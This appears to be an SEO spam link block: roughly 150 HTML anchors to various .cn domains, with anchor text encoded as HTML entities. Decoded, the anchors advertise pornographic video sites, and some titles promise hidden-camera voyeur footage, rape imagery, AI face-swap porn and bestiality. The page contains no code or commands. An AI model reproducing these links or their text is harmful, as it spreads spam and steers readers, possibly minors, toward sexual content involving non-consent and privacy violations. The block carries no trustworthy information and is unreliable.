<a href="http://huachengyuanyi.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://indehome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://24zero.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wszyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://easysystem.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://aa-w.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenjir.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://getss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://pr81.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://cmetal.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://animin.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33du.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://rivenya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://gridfilm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://txxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fttnw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://53fx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://svun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kj9388.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://138edu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eventon.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://glpay.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://goxgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://ikanr.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://giqf.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://pjqbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://flyten.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://szjzgame.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://025yh.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://592sww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5730;&#x5740;&#x4E8C;&#x6C38;&#x4E45;&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://x430.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://vag-com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinm.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanshibao.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gzjunxinchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanss.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://csqclp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yvym.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://92kaba.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://ys51.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://populations.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://yeyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://dramlift.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nextroad.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gculze.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://vxggt.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://nanss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://mail0592.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://edimi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qweth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://boking.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://ug800.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://zpjis.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://kulele.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5077;&#x7AA5;</a>|
<a href="http://disandai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vp99.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gqwq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huishunw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://52tr.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://cai12.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://norksoft.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://bcrb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x7CBE;&#x54C1;98av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0771mj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://yushidai.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://moderntown.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5B57;&#x5E55;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://missvelvet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x548C;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;&#x7F51;&#x7AD9;&#x4E0A;&#x7EBF;</a>|
<a href="http://ico6.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://592sww.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://sclub212.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
